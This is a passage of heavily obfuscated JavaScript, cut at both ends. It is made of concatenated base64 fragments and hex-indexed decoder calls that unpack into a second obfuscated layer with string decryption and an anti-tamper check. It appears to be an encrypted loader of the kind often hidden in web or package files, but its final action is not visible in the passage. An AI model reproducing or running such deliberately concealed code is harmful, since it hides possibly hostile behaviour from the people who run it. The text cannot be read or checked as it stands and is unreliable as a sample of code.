V1F5ZmxDa1NXUXEnLCdv'+'ZHloVzdGY0tHJywnVzVoZExtb0lwZFMnL'+'CdXUm51V1F4Y1ZTazknLCdXNFBkV1FITG'+_0x1145571t(0x1da)+_0x1145571t(0x1b6)+'SDAnLCdmYkZjVG1rU2xHJywndThrc0Ftb'+_0x1145571t(0x234)+'hrdScsJ1dSaWppU2tpV09hJywnZm1vQkJ'+'ta0x1VycsJ1c0MDVXNVhWZEcnLCdwQ29B'+_0x1145571t(0x2e0)+_0x1145571t(0x306)+'NSMHhjT1NreCcsJ3BjSmNLdXRkUmEnLCd'+'lOGtzV080ZFc1OCcsJ1c1aGRLQ29NZmRT'+_0x1145571t(0x1c5)+'ywnVzZPckVaSE0nLCdXUUtSZ21rdVdRYS'+'csJ1c1cVZXNnIybEcnLCdXNlNzVzd2WWN'+'HJywnVzZoZE5YTmRRSmknLCdXUnZkV1F0'+'Y09ta2wnLCdwQ29aVzdMZHpXJywnV1E3Y'+'1NDa1BXUkZkT0cnLCdjMEtBV1BoZExXJy'+'wncm1rTkRta0hXUjQnLCdoOG9ydW1rQXZ'+'hJywnalpoY1NNQmRNVycsJ2xta3JXUTgz'+'VzdXJywnVzZPQVc0cGRRbW94JywnZklHN'+'1c3YnknLCdxQ2tpQlNrY1dPdScsJ2hTb2'+'l1U2s4dnEn')+(_0x1145571t(0x2b5)+'zVTJywnZDhvVW9Db0luRycsJ2lKWmNWZU'+'ZkVlcnLCdsdDNjVW1rM2dhJywnVzdHQnN'+'HaU0nLCdvWUNTb3FlJywnVzVMWXlDb29X'+'UTg2VzdDQnVTa0VXUkNPJywnYW1rd2xIV'+'HcnLCdXNThURFNva21hJywnaEpYdVc1Tm'+'RVRycsJ1c3QmRLU284cHFHJywnQ1hqTXZ'+'tazUnLCdrbWtYVzRaY1Jtb2cnLCdXNHhj'+'RzhvT1dPeGNQRycsJ25ta2pmYkxxJywnY'+_0x1145571t(0x2ee)+'d1Q29HV09PYnpXJywnQThvdVdPdlFXTzA'+_0x1145571t(0x325)+'UEsnLCdnZDdjSThrRWdhJywnV09OY01ON'+'2NIbWs1JywnbW1vZWRDb3lqVycsJ1c2aV'+'RXNERTY0cnLCdiZEdWVzdMQScsJ2RxV21'+'nV0snLCdXUUtEZ1NrR1dQNCcsJ1c3eXJ1'+_0x1145571t(0x1cb)+_0x1145571t(0x161)+'wnV1FLV2FTa1pXN2UnLCdXUjhvZDhrald'+'RSycsJ2tLYVdXUkpkVUcnLCdXNUMxVzR4'+'ZFJTb1QnLCdpTHBjUG1vV1c1VycsJ1dSO'+_0x1145571t(0x333)+'wnbENrcmRaUGUnLCdXT1dYaENrMVc3Syc'+'sJ244b29qOG9BYnEnLCdXNXBjVFNvcVdP'+'SmNMRycsJ1dPV3VXNktZeFcnLCdscUJjT'+_0x1145571t(0x1ea)+'NRQ29uVzRDJywnVzVXRHc4b0loYScsJ1c'+_0x1145571t(0x1b0)+'LCdXNXRjT1NvZldSZGNHVycsJ2RHU3Rjc'+'2UnLCd2YmRkSW1rdVc3cScsJ1dQS1lhQ2'+'s5V1BPJywn')+('VzdpQVc0ckFqYScsJ1dRZmlXUGhjR21rU'+'icsJ1c3R2ZXNVRIbkcnLCdXNjR4VzduaW'+'xxJywnV09OY0xOaGNJOGtTJywnVzcwZXF'+_0x1145571t(0x1d2)+_0x1145571t(0x274)+'1JHJywnbUNvY3BTb0duVycsJ3hIdVNFQ2'+'tKJywnVzVkZFM4bzRhYXUnLCdXNGlHcmE'+'4SicsJ1c0aTVCWjBkJywnVzVKZE5kMXBX'+'TzAnLCdXN3lwQkpuOCcsJ2NKVHVXNC9kV'+'XEnLCdwbW9xQldPVycsJ1c2T0d6WUcyJy'+'wnVzZKZFViN2RWSmEnLCdXNXJZV085dHh'+'XJywnZWR1UFc1SE4nLCdBc1ZkTDhrclc0'+'ZScsJ1c3OHN2cmpnJywnaFNrMm1ibnonL'+'CdXT3k5YlNrQVdSOCcsJ1c1RHFXUDkrdH'+'EnLCdXNXVuVzZoZFJDb2cnLCd5OGt5czh'+_0x1145571t(0x25e)+'JywnV09xWmJta3RXT3knLCdoM2lTZFNvd'+'Vc0TmRLTlNqVzQzZEdzbScsJ25haXdqcz'+_0x1145571t(0x29d)+'vYlc1RycsJ1c2NElySmZ1JywndDhvS1dP'+'MTVXUTAnLCdXUk9YaW1rd1dPdScsJ1c1N'+'Ct5SWlNJywnZENrZVc1YlFXNFZjSlNvSi'+_0x1145571t(0x1b2)+'XUjgnLCdvOG92ZFNvaWlxJywndnVYc1c2'+'RmRKZ1dWVzRSZEdtb3pqQ2tZJywnRG1vV'+'ldSbStyYScsJ25JMExGbW9oJywnYkg4SF'+'dRcGNLYScsJ3dYdXJEU2t0JywnVzVpM0R'+'xbm8nLCdXNXlndUg0dCcsJ0Ntb1pXT3Fn'+_0x1145571t(0x352)+'lonLCdlbWtyV1A4K1c1MCcsJ1dPMEpBQ2'+'9lVzdpJywn')+('bXMzY09TazFjRycsJ1dPcGNOdWRjUkNrR'+'ScsJ2tZMDJXNTdjS3EnLCdXN1dJVzVMbm'+'NXJywnZFNvdEY4azV2cScsJ3N3VmRIbW9'+'hdm1vcGo4ay9GOG8vVzRsY0lXJywna0c4'+'WldQUmNLYScsJ2NxeGNKaEZkUlcnLCdXN'+'lhJV096N0VXJywncHQxV1c1VmRJcScsJ2'+'Nta2ZXUU9RVzdTJywnQm1vNVdPdk5XUnE'+'nLCdlOGtSaFlMLycsJ2ttb1hCQ2tCRmEn'+_0x1145571t(0x198)+'ywnb21rdG5OU00nLCduU29LZ1NvbWNhJy'+_0x1145571t(0x2d1)+'nVzZSY1Y4b3ZXUUpjSmEnLCdwWGRjSThr'+_0x1145571t(0x251)+_0x1145571t(0x1a0)+_0x1145571t(0x330)+'nLCdrcmlra2NxJywnVzY3ZFM4a0txcTQn'+_0x1145571t(0x225)+_0x1145571t(0x14e)+_0x1145571t(0x246)+'3Q29XV1B5dkRhJywnVzdxeFc3VDFjRycs'+'J1dPbUZXNXV5Q3EnLCdXNjV5V09iYXhXJ'+'ywnRldoZFQ4azZXUWEnLCdXN2hkVThvM2'+'l0RycsJ1c0bGRSSGpWV09HJywnZ1NrcWt'+_0x1145571t(0x117)+'akcnLCdiOGtzbGNMLycsJ1c0L2NWU29CV'+_0x1145571t(0x123)+'lyeScsJ2VZUmNPbWtGbXEnLCd5SThUeFN'+_0x1145571t(0x2f2)+'ZFFKdScsJ29Da1VXNkJjUThvVScsJ3Jta'+'3l3OG9EYkcnLCdXNU5kSHJOZEpHOCcsJ0'+'JDa3p3OG8z')+(_0x1145571t(0x17e)+'2sxV08zZFRxJywnVzRUcVdRemJEVycsJ2'+_0x1145571t(0x140)+'nZG1rSFdQaXJXN1MnLCdXNDVKV1I1OUVX'+'JywnbXR0Y092bGRIYScsJ1c3T3B4YXkyJ'+'ywnVzVxc1c0WmRQbW9sJywnVzZHWkVDb2'+'lscScsJ1c0RFhXUXJKdUcnLCdlWUJjUzh'+'rMmlxJywnVzZla3FYbUonLCdsWUdsVzZq'+_0x1145571t(0x193)+_0x1145571t(0x1b7)+'RRRycsJ0VtbzhXUHJMV1FHJywnVzV5dWF'+_0x1145571t(0x185)+'VzVLUVc3ZGRNQ29RJywnVzV0ZE84b0Ntc'+_0x1145571t(0x13c)+'1XNjgnLCdXUldyZm1rTldRSycsJ1dScnh'+'XUGxjVVNrZScsJ1dRcXhvU2tGVzVXJywn'+_0x1145571t(0x312)+_0x1145571t(0x134)+'dXNmxjUENvaFdRQmNSVycsJ3pZV2tGQ2t'+_0x1145571t(0x1f8)+'VycsJ1dRMThobWtQVzdHJywnV1EwTHQ4b'+'0VXNmEnLCd3cTQzdThrbicsJ0JtbytXUV'+'crRHEnLCdXNFdPVzZGZEo4b1QnLCdBSWF'+'zdG1rWicsJ2htazdXUFNzVzdxJywnV1Fa'+'Y1NTa1NXUmhkSWEnLCdXUDBqYzhrTldRQ'+'ycsJ1c1ZGNQbW9rV1FoY0xxJywnbkNrYm'+'p0ZlUnLCdjQ2tDZUtPMCcsJ1dQNE9qbWt'+'6V1BtJywnV09aY1E4a1pXUlZkUnEnLCdX'+'NWF0VzRKZE9Tb1EnLCduWk9mVzRCY1FhJ'+_0x1145571t(0x26d)+_0x1145571t(0x275))+('V3VubWtkVzdLJywnaG1rVmtMdWQnLCdXN'+'nlmaFNveG1xJywnckNrMHdTb0dvRycsJ3'+'hDb3pXT0hQV1BDJywnVzdPbHpZOXEnLCd'+'yOGtxRG1vRGZHJywnVzZ1MFc2YmxqRycs'+_0x1145571t(0x11d)+'ycsJ2dTa3VjeGVVJywnZnM0OFc0TE4nLC'+_0x1145571t(0x297)+'sJ1c3RmRQYzNkS2NLJywnVzZoZEdtb2pn'+'Wk8nLCdkdHF2VzZUYicsJ3lIcVF5Q2tBJ'+'ywnVzRKZFNDa1R5SVMnLCdCbWtJVzQ1cl'+'c0VycsJ1c3MHpXN1JkSlNvbScsJ1c0ZGN'+'JU29uV1BoY1NHJywnQlh4ZFRDa3dXN08n'+'LCdkOG81QnI4ZicsJ1c0bVJBc0d4Jywnc'+'GRDY1c0VHQnLCdmdThxV09WZEdxJywnbk'+_0x1145571t(0x321)+'yQ29oV1FYUFdPVycsJ2ZDa0RXUDBzVzVx'+'JywnVzZ0ZFNJejVXUUsnLCdjU2s1VzZkY'+'01Db2InLCdvbWttYWIxZScsJ2VDb3d1bW'+'tLQnEnLCdXNkd0YjhvMWRXJywnVzdCZEh'+'Ta2Z5SGEnLCdXUWVtQm1vZ1c0bScsJ2Vn'+_0x1145571t(0x1bd)+'C9XUmxkR0cnLCdtQ29tYjhva2JHJywnal'+_0x1145571t(0x199)+_0x1145571t(0x281)+'UldEVzVXMHdhJywnYWUvY1Rtb0dXNnEnL'+'CdoZHEyeW1vZCcsJ2tIbGNOZmRkS2EnLC'+'dXTzNjTk1wY1FTa0cnLCdsYzNjSjFwZEt'+'HJywnQ1NrREFta0pXUk8nLCdXN3BkVG1r'+'YnhHMCcsJ3Bta2hXNmxjVVNvaScsJ1c2O'+'G9XNWp6bWEnLCdXT1JjTWh0Y0dta1UnLC'+'dXUk9jVzZh')+('YUNxJywnYlplaXdTb2gnLCd3OGtVVzVyc'+'1c1YScsJ2tDb0RXNEhXREcnLCd1bWszRW'+_0x1145571t(0x2ac)+'XYW4nLCdXT1dYZW1rQVdSYScsJ3Q4b3pX'+'T1hOV1BLJywnV1JqMldPQmNMQ2thJywnV'+'zZYbldSUHp5RycsJ2Vtb015clMvJywnVz'+'RUM1dRalp3YScsJ25JaS91U28xJywnV08'+'wclc1aXJCRycsJ1dSWDFXUEJjVlNrdycs'+_0x1145571t(0x303)+_0x1145571t(0x2ca)+'9WVzZDJywnbThrZmZ0emUnLCdGSWRkVjh'+'rZlc0YScsJ1c1aGRNOG9MbWR5JywnRThr'+_0x1145571t(0x268)+'2RPQ2tWdHJTJywnVzd1RFc3bjVuRycsJ1'+'c3eStXNnpUZ3EnLCdxU29zV1JlUUFXJyw'+'nVzVPR0JkRGgnLCdXNGp5V1FmekVxJywn'+'QVhoZE5ta1RXNjgnLCdXN0dKRjhvUWdhJ'+'ywnV1E4c1c0cXlGYScsJ1c3aGRMbWtmdX'+'FXJywna3JoY0dta3lrVycsJ1dRbXppbWt'+'CV1JpJywnVzdsZExyMWZXUHEnLCdkY2Ex'+'ZXRLJywnVzZlQVc2dmFtcScsJ1c1eXF0O'+'G9sZWEnLCdjWFNiVzU5SicsJ1c1ZGRHOG'+'tGRUcwJywnVzZPWlc3UmRRU29nJywncUN'+_0x1145571t(0x13b)+_0x1145571t(0x12b)+'0cnLCdueHBjSUNveFc0RycsJ1dRSmNKU2'+'tZV1JSZEdhJywnd0NrenZDb2lmYScsJ1c'+_0x1145571t(0x14b)+'U2NnQ2tuV1BDJywnaVNrTFc0bGNUbW8zJ'+'ywnV1E0RG44a2hXNXUnLCdtQ2tzYmJYNC'+'csJ1c2UmRT')+(_0x1145571t(0x1c7)+'05ybWtJQVcnLCdXUmUwYUNrUVdRUycsJ3'+'l0clp3Q2s3JywnVzQwcHVkZTInLCdvU2t'+_0x1145571t(0x2e5)+'b3VTa0p3VycsJ1dQS3VwQ2tBVzZDJywnV'+_0x1145571t(0x210)+'csJ1c1V3dXNjNkUENvTScsJ2ZTa2ZrM21'+'3JywnV1BaY053TmNNQ2szJywnV09lRG9t'+_0x1145571t(0x197)+'W1vb2Rta0EnLCdXUUZjUk5KY0dTa1gnLC'+_0x1145571t(0x16f)+'nLCdXUmlJdUNvMVc0MCcsJ2JDbzdXN3Zn'+'eEcnLCdiU2sxakpiUicsJ1c3eStXN2hkT'+_0x1145571t(0x253)+'NJcScsJ3ZKL2RTQ2s4VzZ5JywnV09peFc'+'1S01GRycsJ1dSRmNVU2tMV1BOZElxJywn'+'Vzdld21Db3JoRycsJ2pDbzNuU29vYkcnL'+'CdyU2tjdUNvemdXJywnblNrZm92dWEnLC'+'d0bWtRdlNvL2VhJywnVzVCZEg4a094Y0s'+_0x1145571t(0x1cd)+_0x1145571t(0x34d)+'2knLCdXNks2QXFxYycsJ2NTb3dwOG9hb2'+'EnLCdwU29TQkhlbScsJ2tTa1ZXUjhYVzV'+_0x1145571t(0x19e)+'czhvS1c3YScsJ2ZTb2JXNWo0c1cnLCdXU'+'jVRYUNra1c0MCcsJ1dSOHpxOG9jVzVtJy'+'wnbFdXS1c2MCcsJ3RXYnFGQ2twJywnV1I'+'3Y1FlTmNVQ2t5Jywna0k4QkZtb1gnLCdX'+'NzhRVzREMWhhJywnVzVmeFdRbkt4cScsJ'+_0x1145571t(0x160)+_0x1145571t(0x2be))+('V08wJywnVzZWZFY4b2xuclcnLCdXNUZkU'+'FpWZFZHUycsJ2RyNFZXUkJjSGEnLCdoQ2'+_0x1145571t(0x1dc)+'hM2NVMnBkVnEnLCdnc3F4QVNvRycsJ1c1'+'cGRNQ2tPcklxJywnRjhvYldRRHBXUnEnL'+'CdFc3JOQkNrYycsJ1c1YTlXNURMZ1cnLC'+'dqU2tkYmNiZScsJ1dQYStmbWtjV1I4Jyw'+'nRnMxU3JtazAnLCdXN3RkSm1rYXpHaScs'+'J3FKejN6bWs1JywnZkozY0hDa01jVycsJ'+'1c1ZGRVY0JkVGJHJywnZThvbkNYNC8nLC'+'dXN3BkSHJidFdQVycsJ2lYQmNLeGhkU0c'+'nLCdXUVhsV1B0Y09Da0gnLCdXUVJjT3ZO'+_0x1145571t(0x1f7)+'29SeVphMScsJ29aSmNKMVZkSGEnLCdXNn'+'FMZENva21xJywnVzVGZFVDa3Z3ZE8nLCd'+'XTzVJaDhrVVc3dScsJ2FxNHVXNTNjSUcn'+'LCdXUW1YczhvK1c3ZScsJ1c0UmRNQ2tIc'+_0x1145571t(0x29e)+'Q4a2hXT20nLCdXN3lDQVNvaHBHJywnZTh'+_0x1145571t(0x21b)+'VzVwY1RDb0FXT2xjT2EnLCdsY3Fpb1ltJ'+'ywnbVNvY2xDbzZuYScsJ25ta3NXN1pjVW'+'1vRScsJ21XL2NPU293VzU0JywnaHVkY0d'+'Db25XN2EnLCdDU2tLVzc1R1c3NCcsJ2dD'+'a2RXNDdjTFNvYicsJ29Tb2FoQ29CZHEnL'+'CdnOG9LVzVYM3dxJywnV1JPb2pDa2xXUm'+_0x1145571t(0x16a)+'0YSddO2Z1bmN0aW9uIF8weDM4ODczOTJk'+'KGEsYil7YT1hLTB4MTBlO3ZhciBjPV8we'+_0x1145571t(0x2a8)+_0x1145571t(0x2d3))+('Y3QnXT09PXVuZGVmaW5lZCl7dmFyIGQ9Z'+_0x1145571t(0x240)+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+'GR0hJSktMTU5PUFFSU1RVVldYWVowMTIz'+'NDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3Iod'+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x1145571t(0x32b)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+'uIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0p'+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+'ScnO2w9ZChsKTtmb3IodmFyIHU9MHgwLH'+'Y9bFsnbGVuZ3RoJ107dTx2O3UrKyl7cis'+'9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQn'+'XSh1KVsndG9TdHJpbmcnXSgweDEwKSlbJ'+'3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlVV'+'JJQ29tcG9uZW50KHIpO3ZhciB0O2Zvcih'+'0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT10'+'O31mb3IodD0weDA7dDwweDEwMDt0Kyspe'+'289KG8rblt0XSttWydjaGFyQ29kZUF0J1'+'0odCVtWydsZW5ndGgnXSkpJTB4MTAwLHA'+'9blt0XSxuW3RdPW5bb10sbltvXT1wO310'+'PTB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO'+'3c8bFsnbGVuZ3RoJ107dysrKXt0PSh0Kz'+'B4MSklMHgxMDAsbz0obytuW3RdKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cCxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZ'+'SddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWy'+'huW3RdK25b')+('b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+_0x1145571t(0x17f)+'B4Mzg4NzM5MmRbJ05uRlBtRSddPXt9LF8'+'weDM4ODczOTJkWydlclNTY3QnXT0hIVtd'+'O312YXIgZT1fMHgzODg3MzkyY1sweDBdL'+'GY9YStlLGc9XzB4Mzg4NzM5MmRbJ05uRl'+'BtRSddW2ZdO2lmKGc9PT11bmRlZmluZWQ'+'pe2lmKF8weDM4ODczOTJkWydjdm9RU2En'+'XT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVuY'+'3Rpb24oail7dGhpc1snZm13VEhyJ109ai'+_0x1145571t(0x262)+'weDBdLHRoaXNbJ2FsZU1hcyddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+'HRoaXNbJ1diSnNSVCddPSdceDVjdytceD'+'IwKlx4NWMoXHg1YylceDIwKntceDVjdyt'+'ceDIwKicsdGhpc1snbGtIbHF6J109J1tc'+_0x1145571t(0x338)+'HgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddWy'+'dRWU1CcVgnXT1mdW5jdGlvbigpe3ZhciB'+'qPW5ldyBSZWdFeHAodGhpc1snV2JKc1JU'+_0x1145571t(0x15a)+'GVzdCddKHRoaXNbJ2FsZU1hcyddWyd0b1'+_0x1145571t(0x342)+'wJ11bMHgxXTotLXRoaXNbJ0Rhd2dScCdd'+'WzB4MF07cmV0dXJuIHRoaXNbJ2dqSXVkV'+'SddKGspO30saVsncHJvdG90eXBlJ11bJ2'+'dqSXVkVSddPWZ1bmN0aW9uKGope2lmKCF'+'Cb29sZWFuKH5qKSlyZXR1cm4gajtyZXR1'+'cm4gdGhpc1snUXBZZm5xJ10odGhpc1snZ'+'m13VEhyJ10pO30saVsncHJvdG90eXBlJ1'+'1bJ1FwWWZu')+('cSddPWZ1bmN0aW9uKGope2Zvcih2YXIga'+'z0weDAsbD10aGlzWydEYXdnUnAnXVsnbG'+'VuZ3RoJ107azxsO2srKyl7dGhpc1snRGF'+_0x1145571t(0x31d)+'ZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxsP'+'XRoaXNbJ0Rhd2dScCddWydsZW5ndGgnXT'+_0x1145571t(0x1bb)+'bMHgwXSk7fSxuZXcgaShfMHgzODg3Mzky'+'ZClbJ1FZTUJxWCddKCksXzB4Mzg4NzM5M'+'mRbJ2N2b1FTYSddPSEhW107fWM9XzB4Mz'+'g4NzM5MmRbJ1JobU1IWCddKGMsYiksXzB'+_0x1145571t(0x35e)+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgST1fMHgzODg3Mz'+_0x1145571t(0x33d)+'9LXBhcnNlSW50KEkoMHg1NmUsJ15PKGgn'+'KSkrLXBhcnNlSW50KEkoMHg1MDAsJyhSM'+'0InKSkrcGFyc2VJbnQoSSgweDEyMiwnUG'+'RIbicpKStwYXJzZUludChJKDB4M2U3LCc'+'jITZxJykpKi1wYXJzZUludChJKDB4NTU5'+'LCdGWnhlJykpK3BhcnNlSW50KEkoMHg0Z'+'DMsJ3VpMVAnKSkrcGFyc2VJbnQoSSgweD'+'c2ZCwnOGdOZicpKSstcGFyc2VJbnQoSSg'+_0x1145571t(0x1eb)+'SSgweDI3NywnRCVqdycpKTtpZihjPT09Y'+'ilicmVhaztlbHNlIGFbJ3B1c2gnXShhWy'+'dzaGlmdCddKCkpO31jYXRjaChkKXthWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4Mzg4NzM5MmMsMHgyNmJhZSksIWZ1b'+'mN0aW9uKCl7dmFyIEo9XzB4Mzg4NzM5Mm'+_0x1145571t(0x2af))+(_0x1145571t(0x363)+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0'+_0x1145571t(0x2c4)+_0x1145571t(0x31c)+'W0ooMHgyNDgsJ2g3NFYnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+'ooMHg3YTksJ0pNNm8nKV09SigweDM3Niw'+'nXVNvbycpKyd0JyxjW0ooMHg3MmMsJzQk'+'Q0UnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxjW0ooMHg1OTUsJ25WWi'+'onKV09SigweDU2OCwnMjhldicpK0ooMHg'+'1NGUsJ1paNmcnKSxjW0ooMHgyOTksJ1pa'+_0x1145571t(0x35a)+_0x1145571t(0x18e)+'1KKDB4NDgzLCdjYU9rJykrSigweDE0OCw'+'nY2FPaycpLGNbSigweDI3ZCwnTXpRVycp'+'XT1mdW5jdGlvbihxLHMsdCl7cmV0dXJuI'+'HEocyx0KTt9LGNbSigweDNkNSwnRTlNNS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPHM7fSxjW0ooMHgyZDcsJzJab3MnKV09'+'SigweDJjYSwnY2FPaycpK0ooMHg3NGYsJ'+'2NhT2snKStKKDB4M2I1LCdwRmV5JykrSi'+'gweDQ5ZCwnRzRsVCcpK0ooMHg0YzUsJ0E'+_0x1145571t(0x222)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0ooMHg3MzcsJ0RmQTYnKV09Zn'+_0x1145571t(0x307)+'9LGNbSigweDcxZiwnMiVUQicpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPD1zO30sY'+'1tKKDB4MjMxLCdQZEhuJyldPWZ1bmN0aW'+'9uKHEscyl7')+('cmV0dXJuIHErczt9LGNbSigweDZkMCwnR'+'GZBNicpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxLXM7fSxjW0ooMHgzZjgsJ3BGZXk'+_0x1145571t(0x1a6)+'YzgsJ1ZrJW4nKStKKDB4N2I0LCdvbjhEJ'+'ykrSigweDI5MywnKFIzQicpK0ooMHg1Zj'+'ksJ11Tb28nKStKKDB4NjcxLCdhZCVCJyk'+'rSigweDU1ZSwnTzV1aicpK0ooMHg2NmQs'+'J0ImKWYnKStKKDB4NGYxLCdWayVuJykrS'+'igweDI1YywnMlpvcycpKyddJyxjW0ooMH'+'gxOWIsJ2g3NFYnKV09SigweDI1ZiwnQiY'+'pZicpK0ooMHgzOWUsJ1BkSG4nKStKKDB4'+'N2NmLCdwRUBHJykrSigweDQ4YiwnY2FPa'+'ycpK0ooMHgyMDIsJ2g3NFYnKStKKDB4M2'+'Q4LCdwRmV5JykrSigweDJlNywnWlo2Zyc'+'pK0ooMHg1OTAsJ2hHRF0nKStKKDB4NDc2'+'LCdWayVuJykrSigweDczZiwnaFl1MScpK'+'0ooMHgxOWYsJ0pNNm8nKStKKDB4NmVlLC'+'cxSVFiJykrSigweDFhYSwnMiVUQicpK0o'+'oMHgxMjcsJzJab3MnKSsncScsY1tKKDB4'+'NzEwLCcyOGV2JyldPWZ1bmN0aW9uKHEsc'+_0x1145571t(0x31f)+'QsJ016UVcnKV09SigweDMwZSwnRzRsVCc'+'pK0ooMHg1NzYsJ3RmNmcnKStKKDB4NzU3'+'LCddNCZUJykrSigweDZkMywnTzV1aicpK'+'0ooMHg1MGIsJ081dWonKStKKDB4MzgyLC'+'c0JENFJykrSigweDUzNCwnMlpvcycpK0o'+'oMHgxMmIsJ0QlancnKStKKDB4MmQxLCdo'+'R0RdJykrSigweDRlYiwnRSF3eScpK0ooM'+'Hg3YTAsJ0Uhd3knKStKKDB4MjBmLCdFIX'+'d5JykrSigw')+('eDE2MSwnRGtYXicpK0ooMHg2NTksJzJab'+_0x1145571t(0x26a)+_0x1145571t(0x2c8)+'nKStKKDB4NjcwLCdoWXUxJykrSigweDM1'+'MiwnMjhldicpK0ooMHg0ZjUsJ016UVcnK'+'StKKDB4Nzc1LCcwWSUxJykrSigweDFhZC'+_0x1145571t(0x146)+'KKDB4NDkxLCdxQDZPJykrSigweDIyNCwn'+'RzRsVCcpK0ooMHg0YzYsJzhnTmYnKStKK'+'DB4NzQwLCdoWXUxJykrSigweDYwZiwnXV'+_0x1145571t(0x147)+'4M2MxLCcyOGV2JykrSigweDc3YiwnTHZV'+'VycpK0ooMHgyY2YsJzFJUWInKStKKDB4M'+'TgzLCdCJilmJykrSigweDU0ZCwnd09OMC'+'cpK0ooMHg2MzksJ0Uhd3knKStKKDB4NGI'+'3LCdvMyVEJykrSigweDY2YSwnd09OMCcp'+'K0ooMHg0ZmIsJ0RmQTYnKStKKDB4NzIxL'+'CdEZkE2JykrSigweDEyNSwnNU51YScpK0'+_0x1145571t(0x1d8)+_0x1145571t(0x319)+'MHgzMmMsJzIlVEInKStKKDB4NmE5LCdwR'+_0x1145571t(0x2d9)+_0x1145571t(0x331)+'CJykrSigweDFhNywnMlpvcycpK0ooMHg2'+'ZTAsJ081dWonKStKKDB4NTE3LCcoUjNCJ'+'ykrSigweDI1NywnNU51YScpK0ooMHgyMD'+'csJzIhTVYnKStKKDB4N2I5LCdrXjAyJyk'+'rSigweDY1NywnTXpRVycpK0ooMHg0N2Is'+_0x1145571t(0x109)+'igweDM1NywnQThlRScpK0ooMHgzY2IsJ2'+'hZdTEnKStK')+('KDB4NzA1LCdvMyVEJykrSigweDRlNiwna'+'14wMicpK0ooMHg3OGUsJzFJUWInKStKKD'+'B4NGIzLCdKTTZvJykrSigweDU5ZSwnXVN'+'vbycpK0ooMHg3MGUsJ3BFQEcnKStKKDB4'+'MzY5LCdwRUBHJykrSigweDIzNCwnQiYpZ'+'icpK0ooMHg0MTUsJ3VpMVAnKStKKDB4NW'+'Y3LCdKTTZvJykrSigweDRhYywnXk8oaCc'+_0x1145571t(0x26c)+'LCcoUjNCJykrSigweDZkNSwncUA2TycpK'+'0ooMHgzMzIsJ1ZrJW4nKStKKDB4NWVhLC'+'dhZCVCJykrSigweDVmZSwnMjhldicpK0o'+'oMHgyM2YsJzI4ZXYnKStKKDB4Njk0LCde'+'TyhoJykrSigweDdhYywnYWQlQicpK0ooM'+'HgyNjMsJ1BkSG4nKStKKDB4NzkyLCd4OF'+'RWJykrSigweDZjYiwnJlpmNCcpK0ooMHg'+'0OTcsJ3g4VFYnKStKKDB4NjVhLCcoUjNC'+'JykrSigweDZlMiwnVmslbicpK0ooMHg0Y'+'TYsJ081dWonKStKKDB4NzY0LCdFIXd5Jy'+'krSigweDFkNCwncUA2TycpK0ooMHgzZGY'+'sJzVOdWEnKStKKDB4M2RkLCdvbjhEJykr'+'SigweDUxMiwnblZaKicpK0ooMHg2MTgsJ'+_0x1145571t(0x174)+_0x1145571t(0x257)+'yXW8nKStKKDB4M2M0LCcjITZxJykrSigw'+'eDFiMSwna14wMicpK0ooMHg3NTAsJ2g3N'+'FYnKStKKDB4MTdhLCdBOGVFJykrSigweD'+_0x1145571t(0x364)+'nKStKKDB4NTIzLCdEZkE2JykrSigweDEx'+'MiwnXk8oaCcpK0ooMHgzNjAsJ3dPTjAnK'+_0x1145571t(0x136)+'wna14wMicp')+('K0ooMHgxYTEsJ2hZdTEnKStKKDB4NDRkL'+'CdKTTZvJykrSigweDZhYywnXVNvbycpK0'+_0x1145571t(0x1fc)+'GWnhlJykrSigweDJjYiwnY2FPaycpK0oo'+'MHgxZDAsJzJab3MnKStKKDB4N2EzLCdEZ'+_0x1145571t(0x121)+'g0NzEsJ3BFQEcnKStKKDB4NWM1LCdxW3B'+_0x1145571t(0x30f)+'NjQsJzQkQ0UnKStKKDB4MWQxLCdoNzRWJ'+_0x1145571t(0x272)+'gsJyZaZjQnKStKKDB4NGJlLCdvMyVEJyk'+'rSigweDQxOCwnTXpRVycpK0ooMHg0OTks'+'J0x2VVcnKStKKDB4MzE3LCd4OFRWJykrS'+'igweDZiYywnb244RCcpK0ooMHgyZTEsJz'+'BZJTEnKStKKDB4NTQ0LCdFOU01JykrSig'+'weDJhNSwneDhUVicpK0ooMHgzYTIsJ0Iy'+'XW8nKStKKDB4MTY5LCdQZEhuJykrSigwe'+'DI4ZSwnMiVUQicpK0ooMHgyMzIsJ2FkJU'+'InKStKKDB4MTMwLCdxW3B1JykrSigweDE'+'3NywnTHZVVycpK0ooMHgxOTEsJ081dWon'+_0x1145571t(0x11f)+'iwnJlpmNCcpK0ooMHgzMDMsJ3g4VFYnKS'+'tKKDB4N